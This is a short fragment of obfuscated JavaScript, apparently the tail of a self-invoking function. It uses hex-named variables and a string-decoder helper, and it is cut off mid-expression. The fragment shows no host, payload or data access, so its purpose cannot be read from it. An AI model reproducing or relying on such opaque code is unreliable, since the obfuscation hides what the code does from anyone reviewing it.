-0x3cc,_0x3ef887);}_0x11a6f&&_0x4cfbc2[_0x36e543(-0x2f0,-0x2cf,-0x2d6,-0x2b7)](_0x3c806b)&&!_0x4cfbc2[_0x36e543(-0x2f7,-0x2c9,-0x2f0,-0x2f6)](_0x4123f0)&&_0x4cfbc2['ySCRS'](_0x327671);}()));